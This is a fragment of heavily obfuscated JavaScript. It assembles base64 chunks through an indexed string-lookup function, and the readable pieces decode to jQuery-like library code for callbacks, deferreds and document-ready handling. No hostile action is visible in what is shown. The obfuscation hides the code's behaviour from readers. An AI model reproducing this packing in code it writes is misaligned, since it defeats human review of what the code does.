nNlSF'+'RNTChyWzFd'+'LHQmJnQubm'+_0x24d640('0x2aac')+_0x24d640('0x46b1')+_0x24d640('0x48bc')+_0x24d640('0x2550')+_0x24d640('0x35c5')+_0x24d640('0x4b5d')+_0x24d640('0x4499')+_0x24d640('0x37cd')+_0x24d640('0x3112')+'b3IociBpbi'+'B0KW0odGhp'+'c1tyXSk/dG'+_0x24d640('0x45b8')+'W3JdKTp0aG'+_0x24d640('0x21db')+'cix0W3JdKT'+_0x24d640('0x39c5')+_0x24d640('0x2ea8')+'R1cm4oaT1F'+_0x24d640('0x4c08')+_0x24d640('0x42a2')+_0x24d640('0x39bb')+_0x24d640('0x3883')+'MF09aSx0aG'+'lzLmxlbmd0'+_0x24d640('0xb3c')+_0x24d640('0x215b')+'biBlLm5vZG'+_0x24d640('0x26e7')+_0x24d640('0x1dc6')+_0x24d640('0x4828')+'ZW5ndGg9MS'+_0x24d640('0x3e78')+_0x24d640('0x561')+_0x24d640('0x19ab')+_0x24d640('0x42ed')+'5yZWFkeShl'+_0x24d640('0x4c6f')+'MubWFrZUFy'+'cmF5KGUsdG'+_0x24d640('0x3e93')+_0x24d640('0x2bea')+'U9Uy5mbixE'+_0x24d640('0x365c')+'FyIEw9L14o'+_0x24d640('0x31a')+_0x24d640('0x2afc')+'PzpVbnRpbH'+'xBbGwpKS8s'+_0x24d640('0x15f0')+_0x24d640('0x36e3')+'Y29udGVudH'+_0x24d640('0x138e'))+(_0x24d640('0x34b1')+'V2OiEwfTtm'+'dW5jdGlvbi'+_0x24d640('0x21fa')+'d2hpbGUoKG'+_0x24d640('0x11f0')+'JjEhPT1lLm'+_0x24d640('0x1edd')+_0x24d640('0x4556')+_0x24d640('0x35f9')+'LmV4dGVuZC'+'h7aGFzOmZ1'+'bmN0aW9uKG'+_0x24d640('0x3e6d')+_0x24d640('0x1d34')+_0x24d640('0x2277')+_0x24d640('0xfd2')+_0x24d640('0xe03')+_0x24d640('0x46ab')+'RlcihmdW5j'+_0x24d640('0x3bfa')+_0x24d640('0x4ddf')+_0x24d640('0x3432')+_0x24d640('0x3c43')+_0x24d640('0x26a3')+_0x24d640('0x3d11')+_0x24d640('0x4692')+'JldHVybiEw'+'fSl9LGNsb3'+'Nlc3Q6ZnVu'+_0x24d640('0x4172')+_0x24d640('0x1e48')+_0x24d640('0x4109')+_0x24d640('0x4803')+_0x24d640('0x4ced')+_0x24d640('0x1da6')+_0x24d640('0x14bc')+_0x24d640('0x3b88')+_0x24d640('0x2952')+'lmKCFrLnRl'+_0x24d640('0x1bfd')+_0x24d640('0x38da')+_0x24d640('0x3081')+_0x24d640('0x94b')+_0x24d640('0x917')+_0x24d640('0xb03')+_0x24d640('0x1d79')+_0x24d640('0x3e0e')+_0x24d640('0x3fac')+_0x24d640('0x48f5')+_0x24d640('0x27dc')+'5pbmRleChu'+_0x24d640('0x1ff5')+'5ub2RlVHlw'+'ZSYmUy5maW'+'5kLm1hdGNo'+'ZXNTZWxlY3'+_0x24d640('0x1b49')+_0x24d640('0x25fd')+_0x24d640('0x1f87')+_0x24d640('0x24a0')+'VybiB0aGlz'+_0x24d640('0x2ce6')+_0x24d640('0x144c')+_0x24d640('0x2d74')+_0x24d640('0x271a')+_0x24d640('0x340d')+_0x24d640('0x305d')+_0x24d640('0x2584')+_0x24d640('0x28de')+_0x24d640('0x42d6')+'U/InN0cmlu'+_0x24d640('0x2c0b')+_0x24d640('0x3235')+'Y2FsbChTKG'+_0x24d640('0x4067')+_0x24d640('0xb40')+_0x24d640('0x396b')+'LGUuanF1ZX'+_0x24d640('0x2266')+_0x24d640('0xc30')+_0x24d640('0x30a9')+_0x24d640('0x4b89')+_0x24d640('0x4209')+'P3RoaXMuZm'+_0x24d640('0x41ba')+'cmV2QWxsKC'+_0x24d640('0xbe6')+'Oi0xfSxhZG'+'Q6ZnVuY3Rp'+'b24oZSx0KX'+_0x24d640('0x39c5')+_0x24d640('0x1ee1')+_0x24d640('0x2c16')+_0x24d640('0x301a')+_0x24d640('0x2751')+_0x24d640('0x1fe3')+_0x24d640('0x23d5')+'KSxTKGUsdC'+_0x24d640('0x1677'))+(_0x24d640('0x1773')+_0x24d640('0x3c63')+_0x24d640('0x2975')+_0x24d640('0x4541')+_0x24d640('0x1a8a')+_0x24d640('0x1b3b')+'cy5wcmV2T2'+_0x24d640('0x2047')+_0x24d640('0xab8')+_0x24d640('0x33c4')+_0x24d640('0x2a21')+_0x24d640('0x31c2')+_0x24d640('0x4443')+_0x24d640('0xb3e')+_0x24d640('0x3c1b')+_0x24d640('0x3e6d')+_0x24d640('0xbb8')+_0x24d640('0x3060')+_0x24d640('0x2a23')+_0x24d640('0x99a')+'Lm5vZGVUeX'+_0x24d640('0x168f')+_0x24d640('0x2962')+'50czpmdW5j'+_0x24d640('0xb99')+_0x24d640('0x39c5')+'aChlLCJwYX'+_0x24d640('0x4209')+'Iil9LHBhcm'+_0x24d640('0x3241')+_0x24d640('0x4054')+_0x24d640('0x2172')+_0x24d640('0x15d6')+_0x24d640('0xbbf')+_0x24d640('0x3696')+_0x24d640('0x123e')+_0x24d640('0x321f')+'VuY3Rpb24o'+_0x24d640('0x2975')+_0x24d640('0x4e51')+_0x24d640('0x34c8')+'xpbmciKX0s'+_0x24d640('0x3c08')+'5jdGlvbihl'+_0x24d640('0x2180')+'4gTyhlLCJw'+'cmV2aW91c1'+_0x24d640('0x4322')+_0x24d640('0x39c9')+_0x24d640('0xb1f')+_0x24d640('0xb99')+_0x24d640('0x39c5')+_0x24d640('0x2cc2')+_0x24d640('0x3a2e')+_0x24d640('0x440e')+'V2QWxsOmZ1'+_0x24d640('0x3c1b')+_0x24d640('0x40e4')+_0x24d640('0x2bd8')+_0x24d640('0xd92')+_0x24d640('0x7da')+_0x24d640('0x22af')+_0x24d640('0xc7f')+'VuY3Rpb24o'+_0x24d640('0x1bec')+_0x24d640('0xe37')+_0x24d640('0x26ad')+_0x24d640('0x4498')+'IixuKX0scH'+_0x24d640('0xce5')+'OmZ1bmN0aW'+'9uKGUsdCxu'+'KXtyZXR1cm'+_0x24d640('0x332a')+_0x24d640('0x3e8d')+_0x24d640('0x4322')+_0x24d640('0x42d1')+_0x24d640('0x4d93')+_0x24d640('0x3dbc')+_0x24d640('0x1c98')+_0x24d640('0x3c8a')+_0x24d640('0xa31')+'b2RlfHx7fS'+_0x24d640('0x9ea')+_0x24d640('0x3447')+_0x24d640('0x39a0')+'ZW46ZnVuY3'+_0x24d640('0x28de')+_0x24d640('0x363f')+_0x24d640('0x6fe')+_0x24d640('0xb4b')+_0x24d640('0x3c28')+'dHM6ZnVuY3'+_0x24d640('0x28de')+'cmV0dXJuIG'+_0x24d640('0x3d69')+_0x24d640('0x36e2')+_0x24d640('0x48bc')+_0x24d640('0x1bfa')+_0x24d640('0x3a3b'))+(_0x24d640('0xbae')+_0x24d640('0x24b3')+_0x24d640('0x21e4')+_0x24d640('0xf8a')+_0x24d640('0x323e')+_0x24d640('0x1bfc')+_0x24d640('0x3f00')+_0x24d640('0x2e7b')+_0x24d640('0x96e')+_0x24d640('0x2b03')+_0x24d640('0x2165')+_0x24d640('0x373c')+'dW5jdGlvbi'+_0x24d640('0x3283')+_0x24d640('0x49e3')+_0x24d640('0x3c63')+_0x24d640('0x5a3')+_0x24d640('0x3f20')+_0x24d640('0x2f20')+'ksZSk7cmV0'+_0x24d640('0x4adc')+_0x24d640('0x367d')+'c2xpY2UoLT'+'UpJiYodD1l'+_0x24d640('0x6d8')+_0x24d640('0x42ef')+_0x24d640('0x2e54')+'QmJihuPVMu'+'ZmlsdGVyKH'+_0x24d640('0x2cad')+_0x24d640('0x23d4')+_0x24d640('0x3f1b')+_0x24d640('0x28a3')+_0x24d640('0x2114')+_0x24d640('0xe45')+_0x24d640('0x3cb1')+'JiZuLnJldm'+_0x24d640('0x565')+_0x24d640('0x1ee1')+_0x24d640('0x2c16')+'bil9fSk7dm'+_0x24d640('0x1974')+_0x24d640('0x1784')+_0x24d640('0x3924')+_0x24d640('0x1699')+_0x24d640('0x1c64')+'e3JldHVybi'+_0x24d640('0x32de')+_0x24d640('0x3b96')+'l7dGhyb3cg'+_0x24d640('0x4138')+'lvbiBJKGUs'+_0x24d640('0x4738')+_0x24d640('0x3e0')+_0x24d640('0x5c3')+_0x24d640('0x19ca')+_0x24d640('0x2571')+_0x24d640('0x511')+_0x24d640('0x1927')+_0x24d640('0x49a5')+_0x24d640('0x25d9')+_0x24d640('0x2718')+_0x24d640('0x1566')+_0x24d640('0x2b70')+_0x24d640('0x3b74')+_0x24d640('0x17d3')+'W2VdLnNsaW'+_0x24d640('0x55b')+_0x24d640('0x477d')+_0x24d640('0x190f')+_0x24d640('0xd3d')+_0x24d640('0x46cf')+'LkNhbGxiYW'+_0x24d640('0x198c')+'dGlvbihyKX'+_0x24d640('0x115f')+_0x24d640('0x1437')+_0x24d640('0x311a')+_0x24d640('0x5c8')+'hlPXIsbj17'+'fSxTLmVhY2'+_0x24d640('0x377f')+_0x24d640('0x485b')+_0x24d640('0x2d9c')+_0x24d640('0x831')+'tuW3RdPSEw'+_0x24d640('0x12b2')+_0x24d640('0x3e8a')+_0x24d640('0x3579')+'FyIGksdCxv'+_0x24d640('0x1513')+_0x24d640('0x4e6')+'LTEsYz1mdW'+_0x24d640('0x3e21')+_0x24d640('0x2b35')+'F8fHIub25j'+'ZSxvPWk9IT'+'A7dS5sZW5n'+'dGg7bD0tMS'+_0x24d640('0x2860'))+(_0x24d640('0xb57')+_0x24d640('0x30d0')+_0x24d640('0x4157')+_0x24d640('0xb32')+_0x24d640('0x4235')+'BseSh0WzBd'+'LHRbMV0pJi'+_0x24d640('0xe3e')+_0x24d640('0x100c')+_0x24d640('0x365f')+_0x24d640('0x27c8')+_0x24d640('0x20f5')+_0x24d640('0x28d9')+'Q9ITEpLGk9'+_0x24d640('0x4d0b')+'M9dD9bXToi'+_0x24d640('0x1d2e')+_0x24d640('0x4088')+_0x24d640('0x4e31')+'JldHVybiBz'+'JiYodCYmIW'+_0x24d640('0x119f')+'bGVuZ3RoLT'+'EsdS5wdXNo'+'KHQpKSxmdW'+_0x24d640('0x4d5c')+_0x24d640('0x2f1e')+_0x24d640('0x2093')+_0x24d640('0x3c1b')+_0x24d640('0x65e')+_0x24d640('0x197c')+'F1ZSYmZi5o'+_0x24d640('0x251c')+_0x24d640('0xb10')+'KTp0JiZ0Lm'+_0x24d640('0x5d4')+_0x24d640('0x1f5d')+_0x24d640('0x1349')+_0x24d640('0x1897')+_0x24d640('0x2ed7')+_0x24d640('0x28f1')+_0x24d640('0x2a46')+_0x24d640('0x10d7')+_0x24d640('0x41b0')+_0x24d640('0x16aa')+_0x24d640('0x1234')+'dXJuIFMuZW'+_0x24d640('0x20a8')+_0x24d640('0x2cde')+_0x24d640('0x3c63')+'ZSx0KXt2YX'+_0x24d640('0x2b77')+'ZSgtMTwobj'+_0x24d640('0x3868')+_0x24d640('0x1167')+_0x24d640('0x3f44')+'bGljZShuLD'+_0x24d640('0x4091')+_0x24d640('0x477')+_0x24d640('0x2cfb')+'czpmdW5jdG'+_0x24d640('0x4d5f')+'ZXR1cm4gZT'+'8tMTxTLmlu'+_0x24d640('0x1d1b')+_0x24d640('0x2bd0')+_0x24d640('0x1c8b')+_0x24d640('0x4e34')+_0x24d640('0x3dbc')+'gpe3JldHVy'+_0x24d640('0x1ae1')+_0x24d640('0x3394')+_0x24d640('0x41e6')+_0x24d640('0x426c')+_0x24d640('0x4e31')+_0x24d640('0x4da9')+_0x24d640('0x811')+_0x24d640('0x3f5c')+_0x24d640('0x1a4d')+_0x24d640('0x30c3')+'bmN0aW9uKC'+_0x24d640('0x266f')+_0x24d640('0x4665')+_0x24d640('0x3357')+_0x24d640('0x2b3e')+_0x24d640('0x1b67')+_0x24d640('0x4d38')+_0x24d640('0x2519')+_0x24d640('0x2d9f')+'N9LGxvY2tl'+_0x24d640('0x2f4')+'lvbigpe3Jl'+_0x24d640('0xbc0')+_0x24d640('0x43d2')+_0x24d640('0x1dd3')+_0x24d640('0x4da4')+_0x24d640('0x2180')+_0x24d640('0xa07')+'W2UsKHQ9dH'+_0x24d640('0x474'))+(_0x24d640('0x4210')+_0x24d640('0x3d0b')+_0x24d640('0x13b3')+_0x24d640('0x3bbd')+_0x24d640('0x4c5b')+_0x24d640('0x22da')+_0x24d640('0x16aa')+'9uKCl7cmV0'+'dXJuIGYuZm'+_0x24d640('0x4349')+_0x24d640('0x3b4d')+_0x24d640('0xe75')+_0x24d640('0x3920')+_0x24d640('0x2271')+_0x24d640('0x253e')+_0x24d640('0x266f')+_0x24d640('0x2f36')+'V0dXJuIGZ9'+_0x24d640('0xd0d')+_0x24d640('0x4da2')+_0x24d640('0x2d21')+_0x24d640('0x1643')+_0x24d640('0xc76')+_0x24d640('0x3005')+_0x24d640('0x466a')+_0x24d640('0x1bc7')+_0x24d640('0x22cf')+_0x24d640('0xdb8')+_0x24d640('0x73a')+_0x24d640('0x348a')+'Y2tzKCJtZW'+'1vcnkiKSwy'+'XSxbInJlc2'+_0x24d640('0x19f')+_0x24d640('0x4c06')+_0x24d640('0x476c')+_0x24d640('0x2c69')+_0x24d640('0x413d')+_0x24d640('0x2f6')+_0x24d640('0x1851')+'b25jZSBtZW'+_0x24d640('0x22b1')+_0x24d640('0x3e68')+_0x24d640('0x302b')+_0x24d640('0x15da')+_0x24d640('0x36b')+_0x24d640('0x22cf')+'Fja3MoIm9u'+_0x24d640('0x2bc')+'J5IiksUy5D'+'YWxsYmFja3'+'MoIm9uY2Ug'+_0x24d640('0x334d')+_0x24d640('0x3a53')+'ZWN0ZWQiXV'+_0x24d640('0x1fab')+_0x24d640('0x1539')+_0x24d640('0x3b15')+_0x24d640('0x13a7')+_0x24d640('0x1f81')+_0x24d640('0x2c68')+_0x24d640('0x274b')+_0x24d640('0x253e')+_0x24d640('0x266f')+_0x24d640('0x1a48')+_0x24d640('0x1804')+'dHMpLmZhaW'+_0x24d640('0x4764')+_0x24d640('0x2eff')+_0x24d640('0x10ea')+_0x24d640('0xa05')+_0x24d640('0x2a20')+_0x24d640('0x77c')+_0x24d640('0x36a6')+_0x24d640('0xe2c')+'0scGlwZTpm'+_0x24d640('0x3dbc')+_0x24d640('0x4b66')+_0x24d640('0x1f72')+'50cztyZXR1'+_0x24d640('0x3fb1')+'ZlcnJlZChm'+'dW5jdGlvbi'+'hyKXtTLmVh'+_0x24d640('0x3f3f')+_0x24d640('0x1643')+_0x24d640('0x1942')+_0x24d640('0x1740')+_0x24d640('0x358d')+_0x24d640('0x7ef')+_0x24d640('0x1c66')+_0x24d640('0x3747')+_0x24d640('0x4a4')+'BlPW4mJm4u'+_0x24d640('0x149f')+_0x24d640('0x9d5')+_0x24d640('0x3e0d')+'UmJm0oZS5w'+_0x24d640('0x4c35')+_0x24d640('0x412e'))+(_0x24d640('0x4073')+_0x24d640('0x24e1')+_0x24d640('0x1acd')+_0x24d640('0xdb3')+_0x24d640('0x1646')+_0x24d640('0x489')+_0x24d640('0x414a')+_0x24d640('0x4898')+'XSsiV2l0aC'+_0x24d640('0x39bd')+'bj9bZV06YX'+'JndW1lbnRz'+_0x24d640('0x28ee')+_0x24d640('0x213e')+'cHJvbWlzZS'+_0x24d640('0x1842')+'OmZ1bmN0aW'+_0x24d640('0xaae')+_0x24d640('0x3e23')+_0x24d640('0x26bb')+'aW9uIGwoaS'+_0x24d640('0x4230')+'cmV0dXJuIG'+_0x24d640('0x25e')+'KCl7dmFyIG'+'49dGhpcyxy'+_0x24d640('0x1f72')+_0x24d640('0x469b')+_0x24d640('0x253e')+_0x24d640('0x593')+'dDtpZighKG'+_0x24d640('0x909')+_0x24d640('0x3e85')+_0x24d640('0x2a6e')+'KSk9PT1vLn'+_0x24d640('0x357')+'KSl0aHJvdy'+_0x24d640('0x173d')+_0x24d640('0x2a76')+_0x24d640('0x649')+'ZSBzZWxmLX'+_0x24d640('0x1612')+_0x24d640('0x1f3')+_0x24d640('0x1782')+_0x24d640('0x4815')+_0x24d640('0x509')+_0x24d640('0x2a38')+'lvbiI9PXR5'+_0x24d640('0x1e72')+_0x24d640('0x2c10')+_0x24d640('0x2ccb')+_0x24d640('0x3433')+'ZSxsKHUsby'+'xSLHMpLGwo'+_0x24d640('0x2d00')+_0x24d640('0x2425')+'dC5jYWxsKG'+_0x24d640('0x190')+'UixzKSxsKH'+_0x24d640('0xf54')+_0x24d640('0x18b1')+_0x24d640('0xb30')+_0x24d640('0x341c')+'kpOihhIT09'+_0x24d640('0xba3')+_0x24d640('0x45d3')+_0x24d640('0x333d')+_0x24d640('0xe92')+_0x24d640('0x46cd')+_0x24d640('0x3e18')+_0x24d640('0x2b9e')+_0x24d640('0x39f1')+_0x24d640('0x3a87')+_0x24d640('0x3419')+_0x24d640('0x278a')+'5EZWZlcnJl'+_0x24d640('0x2ed8')+_0x24d640('0x2b02')+_0x24d640('0xaca')+'VycmVkLmV4'+_0x24d640('0x40bf')+_0x24d640('0x3a97')+_0x24d640('0x4454')+_0x24d640('0x2db5')+_0x24d640('0x34ff')+'EhPT1NJiYo'+_0x24d640('0x342')+_0x24d640('0xad7')+_0x24d640('0x254f')+'N0V2l0aChu'+_0x24d640('0x2276')+_0x24d640('0x21a2')+_0x24d640('0x4a5e')+_0x24d640('0x35f2')+_0x24d640('0x47ea')+'YmKHQuc3Rh'+_0x24d640('0xab2')+_0x24d640('0xb85')+_0x24d640('0x4dee')+_0x24d640('0x22e5'))+(_0x24d640('0x3487')+_0x24d640('0x3bc3')+'dXQodCkpfX'+'1yZXR1cm4g'+_0x24d640('0x337b')+'JlZChmdW5j'+_0x24d640('0xb99')+'tvWzBdWzNd'+_0x24d640('0x4b5c')+_0x24d640('0x10e7')+'P3I6UixlLm'+_0x24d640('0x1fee')+_0x24d640('0x46e7')+_0x24d640('0x244c')+_0x24d640('0x44fe')+_0x24d640('0x2a49')+_0x24d640('0x343f')+_0x24d640('0x3903')+'KGwoMCxlLG'+_0x24d640('0x3a8')+'KSl9KS5wcm'+_0x24d640('0x2ce1')+'LHByb21pc2'+_0x24d640('0x3a66')+_0x24d640('0x1709')+'V0dXJuIG51'+_0x24d640('0x3fce')+'5leHRlbmQo'+_0x24d640('0x22c1')+_0x24d640('0xbfc')+_0x24d640('0x1aa6')+'5lYWNoKG8s'+'ZnVuY3Rpb2'+_0x24d640('0x3e69')+_0x24d640('0x125f')+_0x24d640('0x2e08')+'XTthW3RbMV'+_0x24d640('0x4be4')+_0x24d640('0xb1a')+'RkKGZ1bmN0'+_0x24d640('0x37f6')+'1yfSxvWzMt'+'ZV1bMl0uZG'+_0x24d640('0x3c00')+_0x24d640('0x40b5')+_0x24d640('0x38fc')+_0x24d640('0x4d3f')+'JdLmxvY2ss'+_0x24d640('0x4de')+_0x24d640('0x1b37')+_0x24d640('0x8d5')+_0x24d640('0xc4b')+'LHNbdFswXV'+_0x24d640('0x4256')+_0x24d640('0x2b3e')+_0x24d640('0x4de4')+_0x24d640('0x192c')+'RoIl0odGhp'+'cz09PXM/dm'+_0x24d640('0x2eec')+'aXMsYXJndW'+_0x24d640('0x40d8')+_0x24d640('0x4ce1')+_0x24d640('0x2fb9')+_0x24d640('0x26d0')+'ZpcmVXaXRo'+_0x24d640('0x14e8')+_0x24d640('0x301e')+_0x24d640('0x23e1')+'FsbChzLHMp'+_0x24d640('0x2a62')+_0x24d640('0x1474')+_0x24d640('0x12a5')+_0x24d640('0x3d52')+_0x24d640('0x7b1')+_0x24d640('0x51a')+_0x24d640('0x420e')+_0x24d640('0x3c33')+_0x24d640('0x2cb5')+_0x24d640('0x1804')+_0x24d640('0x5eb')+'5EZWZlcnJl'+_0x24d640('0x2e48')+_0x24d640('0x3c63')+_0x24d640('0x163b')+'JuIGZ1bmN0'+_0x24d640('0x382f')+_0x24d640('0x395c')+_0x24d640('0x4522')+_0x24d640('0x309b')+_0x24d640('0x4871')+_0x24d640('0x383a')+_0x24d640('0x253c')+_0x24d640('0x3363')+'LC0tbnx8by'+'5yZXNvbHZl'+_0x24d640('0x4e0d')+_0x24d640('0x425b')+'bjw9MSYmKE'+_0x24d640('0x4058'))+(_0x24d640('0x38a8')+_0x24d640('0x476e')+_0x24d640('0xdbb')+_0x24d640('0x4590')+_0x24d640('0x3a38')+_0x24d640('0x4def')+_0x24d640('0x27e7')+_0x24d640('0x1e79')+'JmlbdF0udG'+_0x24d640('0x3aa7')+_0x24d640('0x2018')+_0x24d640('0x2c9f')+'aGlsZSh0LS'+_0x24d640('0x4c24')+_0x24d640('0x37a9')+_0x24d640('0x226')+_0x24d640('0xdaa')+'BvLnByb21p'+_0x24d640('0x34f4')+_0x24d640('0x1b4b')+_0x24d640('0x1b13')+_0x24d640('0x170d')+_0x24d640('0x188')+_0x24d640('0x4cdb')+_0x24d640('0x33c1')+_0x24d640('0x1a22')+'UkkpRXJyb3'+'IkLztTLkRl'+_0x24d640('0x234c')+_0x24d640('0x1328')+_0x24d640('0x927')+'VuY3Rpb24o'+_0x24d640('0x2617')+_0x24d640('0x3285')+_0x24d640('0x38a3')+_0x24d640('0x18a6')+_0x24d640('0x392e')+_0x24d640('0x1137')+_0x24d640('0x1cbf')+_0x24d640('0x2b23')+'Lndhcm4oIm'+_0x24d640('0x4494')+'ZWZlcnJlZC'+_0x24d640('0xf93')+_0x24d640('0x465b')+_0x24d640('0x3753')+_0x24d640('0x535')+_0x24d640('0x232')+_0x24d640('0x3a5a')+_0x24d640('0x234d')+_0x24d640('0x13a7')+'4oZSl7Qy5z'+_0x24d640('0x4326')+_0x24d640('0x10a2')+_0x24d640('0x344a')+_0x24d640('0xf1e')+_0x24d640('0x1d68')+'1TLkRlZmVy'+_0x24d640('0x1e73')+_0x24d640('0x2649')+_0x24d640('0xc85')+_0x24d640('0x43e3')+_0x24d640('0x3f85')+_0x24d640('0x36d9')+_0x24d640('0x3cd5')+'xvYWRlZCIs'+_0x24d640('0x190b')+_0x24d640('0x1794')+_0x24d640('0x582')+'VyKCJsb2Fk'+_0x24d640('0x3bef')+_0x24d640('0xc8a')+_0x24d640('0xbe2')+_0x24d640('0x2d66')+'dGlvbihlKX'+'tyZXR1cm4g'+'Ri50aGVuKG'+_0x24d640('0xd3e')+_0x24d640('0x253f')+_0x24d640('0x2a20')+_0x24d640('0x22f4')+_0x24d640('0x9d8')+_0x24d640('0xd22')+_0x24d640('0x1503')+_0x24d640('0x28f7')+_0x24d640('0x3cdb')+'eTohMSxyZW'+_0x24d640('0x230e')+_0x24d640('0x152c')+_0x24d640('0x39f1')+'bihlKXsoIT'+'A9PT1lPy0t'+_0x24d640('0x3fc2')+_0x24d640('0x2925')+_0x24d640('0x3c79')+_0x24d640('0x440f')+_0x24d640('0x3f14')+_0x24d640('0x3715')+_0x24d640('0x3349')+_0x24d640('0x3604'))+(_0x24d640('0x28fe')+_0x24d640('0x2db4')+'RSxbU10pfX'+_0x24d640('0x1c2b')+_0x24d640('0x4a72')+_0x24d640('0x8f6')+_0x24d640('0x1c3')+_0x24d640('0x332b')+_0x24d640('0x2e6')+_0x24d640('0x280a')+_0x24d640('0x1097')+_0x24d640('0x4613')+'eVN0YXRlJi'+_0x24d640('0xe18')+_0x24d640('0x49c')+_0x24d640('0x2777')+'Y3JvbGw/Qy'+'5zZXRUaW1l'+_0x24d640('0x2d7e')+_0x24d640('0x277d')+_0x24d640('0x36c2')+'50TGlzdGVu'+_0x24d640('0x1138')+_0x24d640('0x2d8b')+_0x24d640('0x1ba1')+_0x24d640('0x44ce')+_0x24d640('0x3347')+_0x24d640('0x820')+_0x24d640('0x48bf')+_0x24d640('0x1f5b')+_0x24d640('0x16ac')+_0x24d640('0x4a44')+_0x24d640('0x2ca9')+_0x24d640('0x1159')+_0x24d640('0x46d2')+_0x24d640('0x1ba4')+_0x24d640('0xc50')+_0x24d640('0x2b95')+'amVjdCI9PT'+_0x24d640('0x39b6')+_0x24d640('0x3b73')+_0x24d640('0x3211')+_0x24d640('0x176d')+_0x24d640('0x3296')+_0x24d640('0x4d48')+_0x24d640('0x1025')+_0x24d640('0x1d8d')+_0x24d640('0x1fd5')+_0x24d640('0x2c1')+_0x24d640('0x558')+_0x24d640('0x3d0')+_0x24d640('0x43ad')+_0x24d640('0x3bed')+_0x24d640('0x410')+_0x24d640('0x2075')+'Rpb24oZSx0'+'LG4pe3JldH'+_0x24d640('0x32f2')+_0x24d640('0x1063')+_0x24d640('0x2e20')+_0x24d640('0x153e')+_0x24d640('0x3c39')+_0x24d640('0x15c1')+_0x24d640('0x1c03')+_0x24d640('0xcef')+_0x24d640('0x3596')+'W3NdLG4pKS'+_0x24d640('0x4c6c')+'IGk/ZTpsP3'+_0x24d640('0x16b4')+_0x24d640('0x873')+_0x24d640('0x4751')+_0x24d640('0x1a94')+_0x24d640('0x1955')+_0x24d640('0x2198')+_0x24d640('0x3a22')+_0x24d640('0x2685')+_0x24d640('0x4cdd')+_0x24d640('0x1d91')+_0x24d640('0x1dab')+_0x24d640('0xb88')+_0x24d640('0x2412')+_0x24d640('0x3a92')+_0x24d640('0x3dac')+'cGxhY2UoXy'+_0x24d640('0x3a93')+'cmVwbGFjZS'+_0x24d640('0x286d')+_0x24d640('0x3db')+'N0aW9uKGUp'+_0x24d640('0x77c')+'AxPT09ZS5u'+_0x24d640('0x1df')+_0x24d640('0xfb3')+'bm9kZVR5cG'+'V8fCErZS5u'+'b2RlVHlwZX'+_0x24d640('0x35e4')+_0x24d640('0x3983')+_0x24d640('0x4e0b'))+(_0x24d640('0xfc7')+_0x24d640('0x4832')+_0x24d640('0x188a')+_0x24d640('0x502')+_0x24d640('0x3f30')+_0x24d640('0x354f')+_0x24d640('0x2167')+_0x24d640('0x1643')+_0x24d640('0x49ea')+_0x24d640('0x1604')+_0x24d640('0x4491')+'07cmV0dXJu'+_0x24d640('0x6da')+'t9LFYoZSkm'+_0x24d640('0x3225')+_0x24d640('0x3b0b')+_0x24d640('0x34ac')+_0x24d640('0x235f')+'Ok9iamVjdC'+_0x24d640('0x232f')+_0x24d640('0x10c7')+_0x24d640('0x2780')+_0x24d640('0x22ee')+'x7dmFsdWU6'+_0x24d640('0x12f3')+_0x24d640('0x34b0')+'ITB9KSkpLH'+_0x24d640('0x2217')+'dW5jdGlvbi'+'hlLHQsbil7'+_0x24d640('0x885')+_0x24d640('0x25ff')+_0x24d640('0x347d')+'lmKCJzdHJp'+'bmciPT10eX'+'Blb2YgdClp'+'W1godCldPW'+_0x24d640('0x12fd')+_0x24d640('0x3fc1')+_0x24d640('0x146b')+_0x24d640('0x31e8')+_0x24d640('0x39c5')+_0x24d640('0xce3')+_0x24d640('0x25e')+_0x24d640('0x3350')+'V0dXJuIHZv'+'aWQgMD09PX'+_0x24d640('0x1c1a')+_0x24d640('0x2b4f')+_0x24d640('0x42f2')+_0x24d640('0x4491')+_0x24d640('0x15e3')+_0x24d640('0x750')+_0x24d640('0x3c56')+'XX0sYWNjZX'+'NzOmZ1bmN0'+_0x24d640('0x481e')+_0x24d640('0x2fef')+_0x24d640('0xdf9')+'AwPT09dHx8'+_0x24d640('0x23c9')+_0x24d640('0x311a')+_0x24d640('0x27ca')+_0x24d640('0x2302')+_0x24d640('0x6fd')+_0x24d640('0x1594')+_0x24d640('0x2e0c')+_0x24d640('0xd79')+_0x24d640('0x38c3')+_0x24d640('0x2510')+_0x24d640('0x18e9')+_0x24d640('0x1ad5')+'dW5jdGlvbi'+_0x24d640('0x1094')+_0x24d640('0x84f')+'t0aGlzLmV4'+_0x24d640('0x44f0')+_0x24d640('0x17e0')+_0x24d640('0x2d03')+'lmKHZvaWQg'+'MCE9PXQpe2'+'49KHQ9QXJy'+_0x24d640('0xa04')+'JheSh0KT90'+_0x24d640('0x4ddd')+_0x24d640('0x23ec')+'KWluIHI/W3'+'RdOnQubWF0'+_0x24d640('0x13b4')+'tdKS5sZW5n'+_0x24d640('0x411d')+_0x24d640('0x17d9')+'bGV0ZSByW3'+_0x24d640('0x2c26')+'b2lkIDA9PT'+'10fHxTLmlz'+_0x24d640('0x82f')+'plY3Qocikp'+'JiYoZS5ub2'+_0x24d640('0x3740'))+('W3RoaXMuZX'+_0x24d640('0x2399')+'dm9pZCAwOm'+_0x24d640('0x683')+'W3RoaXMuZX'+_0x24d640('0x4799')+_0x24d640('0x2281')+_0x24d640('0x447d')+'dGlvbihlKX'+_0x24d640('0x35db')+_0x24d640('0x1d5c')+_0x24d640('0x11f4')+_0x24d640('0x370e')+_0x24d640('0x2ef6')+'PXQmJiFTLm'+_0x24d640('0x254')+_0x24d640('0xbb6')+_0x24d640('0x1788')+_0x24d640('0x258e')+'xRPW5ldyBH'+_0x24d640('0x405c')+_0x24d640('0x492e')+'XSpcfXxcW1'+_0x24d640('0x9de')+_0x24d640('0x2b93')+_0x24d640('0x2992')+_0x24d640('0x1f66')+'9uIFooZSx0'+'LG4pe3Zhci'+_0x24d640('0x4690')+_0x24d640('0x2710')+_0x24d640('0x2ebc')+_0x24d640('0x39c2')+'R5cGUpaWYo'+_0x24d640('0x4c5f')+'0iK3QucmVw'+_0x24d640('0x25d0')+_0x24d640('0xd7d')+_0x24d640('0x1b64')+_0x24d640('0x4ac1')+_0x24d640('0x3adb')+_0x24d640('0x282')+'bj1lLmdldE'+_0x24d640('0x11d8')+_0x24d640('0x301d')+_0x24d640('0x2300')+_0x24d640('0x4942')+_0x24d640('0xbf7')+_0x24d640('0x4705')+_0x24d640('0x1705')+_0x24d640('0x43c4')+'k/bnVsbDpp'+_0x24d640('0x2a9b')+_0x24d640('0x2593')+_0x24d640('0x478')+'pTT04ucGFy'+_0x24d640('0x7b0')+'l9Y2F0Y2go'+_0x24d640('0x342b')+_0x24d640('0x